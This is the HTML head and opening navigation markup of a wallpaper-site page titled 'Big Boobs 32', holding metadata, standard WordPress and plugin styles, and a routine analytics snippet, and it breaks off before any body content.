

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/big-boobs-32/
body_size: 15769
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Big Boobs 32 - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/1xtbm.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Big Boobs 32 - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<link rel="canonical" href="https://www.wallpics.net/big-boobs-32/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Big Boobs 32 - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Big Boobs 32 - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<meta property="og:url" content="https://www.wallpics.net/big-boobs-32/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="article:author" content="https://www.facebook.com/WallPics-1955698088069097/"/>
<meta property="article:published_time" content="2023-08-25T16:33:20+00:00"/>
<meta property="article:modified_time" content="2023-08-25T16:41:37+00:00"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-32.jpg"/>
<meta property="og:image:width" content="960"/>
<meta property="og:image:height" content="1280"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@#"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="admin"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wallpics.net/big-boobs-32/#article","isPartOf":{"@id":"https://www.wallpics.net/big-boobs-32/"},"author":{"name":"admin","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406"},"headline":"Big Boobs 32","datePublished":"2023-08-25T16:33:20+00:00","dateModified":"2023-08-25T16:41:37+00:00","mainEntityOfPage":{"@id":"https://www.wallpics.net/big-boobs-32/"},"wordCount":2,"publisher":{"@id":"https://www.wallpics.net/#organization"},"image":{"@id":"https://www.wallpics.net/big-boobs-32/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-32.jpg","keywords":["Hot Women","Natasha Nice","Sexy Milf"],"articleSection":["Girls"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.wallpics.net/big-boobs-32/","url":"https://www.wallpics.net/big-boobs-32/","name":"Big Boobs 32 - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/big-boobs-32/#primaryimage"},"image":{"@id":"https://www.wallpics.net/big-boobs-32/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-32.jpg","datePublished":"2023-08-25T16:33:20+00:00","dateModified":"2023-08-25T16:41:37+00:00","description":"Big Boobs 32 - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images.","breadcrumb":{"@id":"https://www.wallpics.net/big-boobs-32/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wallpics.net/big-boobs-32/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/big-boobs-32/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-32.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-32.jpg","width":960,"height":1280},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/big-boobs-32/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Big Boobs 32"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/WallPics-1955698088069097/","https://x.com/#","#"]}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fbig-boobs-32%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fbig-boobs-32%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/posts/86618"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.wallpics.net/?p=86618'/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
